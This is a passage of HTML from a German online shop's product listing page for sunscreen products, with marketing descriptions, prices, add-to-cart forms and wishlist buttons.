                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 4.9 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/Sensitives-Sonnenspray-LSF-50-250-ml-Rez-ohne-UV-Sorb-Heb/2900200818"
                                   class="product-name"
                                   title="Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb) " data-elb-product="name:Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb) ;sku:2900200818;price:14.49">                                                                             Sensitives Sonnenspray LSF 50, 250 ml
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sonnenspray LSF 50 – Hol‘ Dir den hohen Schutz, ohne Gedøns*
Stell Dir vor, Du sprühst Dir einfach Sommer auf die Haut – ganz ohne fettigen Film, ohne Klebegefühl und ohne schlechtes Gewissen. Klingt gut? Dann schnapp‘ Dir unser Sonnenspray LSF 50! Mit seiner ausgewogenen UVA- und UVB-Filterkombi schützt Du Deine Haut sofort und zuverlässig vor Sonnenbrand und beugst bei regelmäßiger Anwendung sogar vorzeitiger, lichtbedingter Hautalterung vor. Und das Ganze kommt auch noch mit einer Extraportion Vitamin E – weil Deine Haut Pflege braucht, selbst wenn sie gerade von der Sonne geküsst wird.
Das kann unser Sonnenspray LSF 50:
• Sofortschutz mit hohem Lichtschutzfaktor – ideal für empfindliche Haut
• Wasserfeste Formulierung für Strand, Pool &amp; Alltag
• Korallenfreundlich – konform mit dem Hawaii-Riffgesetz
• Ohne Octinoxat, Oxybenzon, Octocrylen &amp; Mikroplastik
• Frei von tierischen Inhaltsstoffen, Parabenen, Silikonen, Nanopartikeln, Mineralöl, Parfum &amp; Farbstoffen
• Zieht schnell ein, fettet nicht, lässt sich easy verteilen
Noch ein paar smarte Tipps (damit Du’s wie ein Sonnenschutz-Profi machst):
• Vor dem Sonnen großzügig auftragen – und ja, großzügig ist ernst gemeint
• Mehrmals täglich nachlegen, vor allem nach dem Schwimmen, Schwitzen oder Abtrocknen
• Intensive Mittagssonne besser meiden
• Babys und Kleinkinder grundsätzlich vor direkter Sonneneinstrahlung schützen
• Sonnenschutz immer mit Kleidung &amp; Schatten kombinieren – Teamwork eben
Wichtig: Auch ein Sonnenspray mit hohem Lichtschutzfaktor wie unseres ersetzt keinen gesunden Menschenverstand – jeder Sonnenbrand schadet der Haut und sollte vermieden werden. Und bitte nicht direkt ins Gesicht oder in die Augen sprühen. Aber warum solltest Du das auch tun?
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:14.49">                    &euro; 14,49

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    250 ml&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (5,80 €* / 100 ml)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f3315db97266a9282cd91565a73d&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][id]"
                                       value="0193f3315db97266a9282cd91565a73d">
                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][referencedId]"
                                       value="0193f3315db97266a9282cd91565a73d">
                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f3315db97266a9282cd91565a73d][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f3315db97266a9282cd91565a73d][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb) ">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f3315db97266a9282cd91565a73d" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb)  />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="12.18" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f3315db97266a9282cd91565a73d" tabindex="-1" aria-labelledby="dangerModalLabel-0193f3315db97266a9282cd91565a73d" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f3315db97266a9282cd91565a73d">Sensitives Sonnenspray LSF 50, 250 ml (Rez, ohne UV Sorb Heb) </h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="2900200815">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sonnencreme-lippen-und-gesicht-lsf-50"
                                   title="Sensitiver Sonnencreme&amp;Stift LSF50+ "
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/6d/2e/dd/1746774481/sensitive-sonnencreme-stift-lsf50-03n-1026b2.png?ts=1746774481"                             srcset="https://jlcdn.cstatic.com/thumbnail/6d/2e/dd/1746774481/sensitive-sonnencreme-stift-lsf50-03n-1026b2_1920x1920.png?ts=1746774662 1920w, https://jlcdn.cstatic.com/thumbnail/6d/2e/dd/1746774481/sensitive-sonnencreme-stift-lsf50-03n-1026b2_800x800.png?ts=1746774662 800w, https://jlcdn.cstatic.com/thumbnail/6d/2e/dd/1746774481/sensitive-sonnencreme-stift-lsf50-03n-1026b2_400x400.png?ts=1746774662 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="sensitive-sonnencreme-stift-lsf50-03n" title="sensitive-sonnencreme-stift-lsf50-03n" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f33144c3709ba70d41c56ff9a29f product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f33144c3709ba70d41c56ff9a29f&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f33144c3709ba70d41c56ff9a29f&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f33144c3709ba70d41c56ff9a29f&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f33144c3709ba70d41c56ff9a29f&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                                                
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
                                                                                </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sonnencreme-lippen-und-gesicht-lsf-50"
                                   class="product-name"
                                   title="Sensitiver Sonnencreme&amp;Stift LSF50+ " data-elb-product="name:Sensitiver Sonnencreme&amp;Stift LSF50+ ;sku:2900200815;price:7.98">                                                                             2in1 Sonnenschutz für Lippen und Gesicht LSF 50+, 20ml + 3g
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Lass' Dich von der Sonne küssen – aber bitte nicht ohne den richtigen Schutz auf Lippen und Gesicht. Mit unserem handlichen 2in1 Sonnenschutz mit LSF 50+ schützt Du Deine Haut nicht nur zuverlässig vor Sonnenbrand, sondern auch vor Kälte. Die Rezeptur ist außerdem wasserfest** und damit Dein bester Freund für alle Abenteuer von Skifahren über Surfen oder einfach als praktischer Begleiter im Alltag. In der Tube hast Du Deine liebste Sonnencreme für's Gesicht immer dabei und der abnehmbare kugelförmige Sonnenstick ist perfekt für die Lippen.
Hast Du schon mal versucht Dir eine Sonnencreme auf die Lippen zu schmieren? Das ist gar nicht so angengehm! Umso besser also, dass die Rezeptur von unserem Sonnenschutz Stick schnellt einzieht ohne ein fettiges Hautgefühl zu hinterlassen. Deinem Gesicht spendet die Creme mit Vitamin E zusätzlich Feuchtigkeit und bewahrt so auch empfindliche Haut vor Austrocknung und Kälte.
Bei unserem praktischen 2in1 Sonnenschutz in der Tube kannst Du den Kugelaplikator nach Belieben abnehmen und hast so den optimalen Schutz für Gesicht und Lippen immer in der Tasche. Zeit für ein kleines Rendevouz mit der Sonne!
**Wasserfestigkeit getestet und bestätigt: Nach zweimaligem Baden über je 20 Min. bestehen mind. 50% des angegebenen Lichtschutzfaktors
                                </div>
                            
                                                                                    
    
        
    
    
    <div class="product-price-info">

                    <div class="product-price-wrapper d-flex justify-content-between align-items-baseline">
                
                
                
                <span class="product-price" elb-product="price:7.98">                    &euro; 7,98

                                    </span>
                
            
                
                                    <p class="product-price-unit text-center">
                                                
                                                                                                        
                                                            <span class="product-unit-label">
                                    Inhalt:
                                </span>
                                <span class="price-unit-content">
                                    1 Set&nbsp;
                                </span>
                                                                                                                                                                                                                    
                                                                                            <span class="price-unit-reference">
                                    (7,98 €* / 1 Set)
                                </span>
                                                                        </p>
                            </div>
    </div>
                            
                                                                                            <div class="d-flex justify-content-start mb-2" style="height: 0.875rem;">
                                                                </div>
                            
                                                                                                                                                           <div class="product-action">
                                        
                                                                        
        <form action="/checkout/line-item/add"
          method="post"
           data-add-to-cart="true"           class="buy-widget">
                                                                                                                                        <input type="hidden"
                                       name="redirectTo"
                                       value="frontend.detail.page">

                                <input type="hidden"
                                       name="redirectParameters"
                                       data-redirect-parameters="true"
                                       value="{&quot;productId&quot;:&quot;0193f33144c3709ba70d41c56ff9a29f&quot;}">
                            
    
                                                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][id]"
                                       value="0193f33144c3709ba70d41c56ff9a29f">
                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][referencedId]"
                                       value="0193f33144c3709ba70d41c56ff9a29f">
                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][type]"
                                       value="product">
                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][stackable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][removable]"
                                       value="1">
                                <input type="hidden"
                                       name="lineItems[0193f33144c3709ba70d41c56ff9a29f][quantity]"
                                       value="1">
                            
    
    <div class="zeobv-product-bundle-contents">
        <input 
            type="hidden"
            name="lineItems[0193f33144c3709ba70d41c56ff9a29f][includeBundleContent]"
            value="1"
        />
                    </div>

                                                                <input type="hidden"
                                       name="product-name"
                                       value="Sensitiver Sonnencreme&amp;Stift LSF50+ ">
                            
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f33144c3709ba70d41c56ff9a29f" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Sensitiver Sonnencreme&amp;Stift LSF50+  />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="6.71" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                    <div class="d-grid" data-elbaction="click:add" data-elbcontext="shopping:intent">
            <button class="btn btn-buy" 
                title="In den Warenkorb">In den Warenkorb
            </button>
        </div>
                        

                    
        
            
            </form>


    
                        
            
    
    

    
            
                

            
    
    
                </div>

            
                                                                                                    
                                                    </div>
                                    </div>
                                                    <div class="legal-notes d-flex">
                                                                        </div>
                                <div class="modal fade" id="dangerModal-0193f33144c3709ba70d41c56ff9a29f" tabindex="-1" aria-labelledby="dangerModalLabel-0193f33144c3709ba70d41c56ff9a29f" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="dangerModalLabel-0193f33144c3709ba70d41c56ff9a29f">Sensitiver Sonnencreme&amp;Stift LSF50+ </h5>
                            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                        </div>
                        <div class="modal-body">
                            <div class="danger-symbols d-flex align-items-center">
                                                                                            </div>
                                                    </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                        </div>
                        </div>
                    </div>
                </div>
                    </div>
                                                                                    </div>
                                                                    <div class="cms-listing-col col-6 col-lg-4 col-xl-3">
                                                                                        
    
    
    
                                                        
        <div class="card product-box box-standard" data-elb="product" data-elbaction="visible" data-elbcontext="shopping:discover" data-productnumber="D000000114">                             <div class="card-body">
                                                <div class="product-badges">
                                
                        
                        
                            <div class="badge bg-danger badge-discount">
                    <span>-16&nbsp;&#37;</span>
                </div>
                    
                            
                            
                                </div>
                    
                                            <div class="product-image-wrapper">
                                                        
                                                        
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set"
                                   title="Sommer Essentials Set – Basic"
                                   class="product-image-link is-standard">
                                                                                                                        
                                            
                                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/c6/3b/0e/1754395972/sommer-essentials-set-basic-stein-08p.jpg?ts=1754395972"                             srcset="https://jlcdn.cstatic.com/thumbnail/c6/3b/0e/1754395972/sommer-essentials-set-basic-stein-08p_280x280.jpg?ts=1754395986 280w, https://jlcdn.cstatic.com/thumbnail/c6/3b/0e/1754395972/sommer-essentials-set-basic-stein-08p_1920x1920.jpg?ts=1754395986 1920w, https://jlcdn.cstatic.com/thumbnail/c6/3b/0e/1754395972/sommer-essentials-set-basic-stein-08p_800x800.jpg?ts=1754395986 800w, https://jlcdn.cstatic.com/thumbnail/c6/3b/0e/1754395972/sommer-essentials-set-basic-stein-08p_400x400.jpg?ts=1754395986 400w"                                 sizes="(min-width: 1200px) 280px, (min-width: 992px) 350px, (min-width: 768px) 390px, (min-width: 576px) 315px, (min-width: 0px) 500px, 100vw"
                                         class="product-image is-standard" alt="Sommer Essentials Set – Basic" title="Sommer Essentials Set – Basic" loading="eager"        />
                                                                                                                                                            </a>
                            
                                                                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-01944b2dac9f78db9084cfdbe5c9c8d1 product-wishlist-action-circle product-wishlist-btn btn btn-light product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;01944b2dac9f78db9084cfdbe5c9c8d1&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/01944b2dac9f78db9084cfdbe5c9c8d1&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/01944b2dac9f78db9084cfdbe5c9c8d1&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/01944b2dac9f78db9084cfdbe5c9c8d1&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-md icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-md icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                            
                    </button>
                    </div>
    
	                                                                                    </div>
                    
                                            <div class="product-info">
                                                                                                                            <div class="product-rating">
                                                                            </div>
                                                            
                                                            <a href="https://www.jeanlen.de/sommer-essentials-set"
                                   class="product-name"
                                   title="Sommer Essentials Set – Basic" data-elb-product="name:Sommer Essentials Set – Basic;sku:D000000114;price:23.99">                                                                             Sommer Essentials Set – Basic
                                                                    </a>
                            
                                                            <div class="product-variant-characteristics">
                                    <div class="product-variant-characteristics-text">
                                                                                                                                                                </div>
                                </div>
                            
                                                            <div class="product-description d-none">
                                    Sensitives Sonnenspray LSF 30, 250ml
Sonnenanbeter aufgepasst: Unser Sensitiv Sonnenspray ohne Nanopartikel &amp; Octocrylene schützt Deine Haut mit Lichtschutzfaktor 30. Die vegane Sonnencreme ist wasserfest und wirkt sofort nach dem Auftragen. Wir verzichten auf Silikone, Parabene und Emulgatoren: Denn was Dich berührt, wird ein Teil von Dir. Sonnencreme ohne Gedøns*!
Wirkung: Das Sonnenspray ohne Parfüm bietet mit LSF 30 Schutz vor UVA- und UVB-Strahlen. Es ist für Allergiker und sensible Haut geeignet, außerdem kommt das Sonnenspray ohne Fett aus – für ein besonders leichtes Hautgefühl und einfaches Auftragen. Natürlich ist unsere Sonnencreme ohne Aluminium.
Sensitiv Sonnencreme Gesicht LSF 50+, 50ml
Wenn Dir herkömmliche Sonnencremes oder Sprays "zu wenig" Schutz für Dein Gesicht bieten oder Deine empfindliche Gesichtshaut angreifen, dann wähle unsere Sensitiv Sonnencreme Gesicht als speziellen Schutz vor potenziell schädlichen UV-Strahlen. Unsere Gesichtssonnencreme ist auf die besonderen Bedürfnisse der Gesichtshaut abgestimmt und legt sich wie ein unsichtbarer Schleier um Deine Haut - ohne einen fettigen Film zu hinterlassen.
Aloe Vera Gel, 100ml
Das 100% Aloe Vera Gel ist ein echter Allrounder: Es verwöhnt Deine Haut nach dem Sonnenbad und gibt ihr die Feuchtigkeit zurück, die sie benötigt. Ob als unterstützende Pflege bei Sonnenbrand und Insektenstichen oder bei Narben und Faltenbildung – Aloe Vera ist sozusagen der Arzt im Blumentopf. Und das ganz ohne Gedøns*!
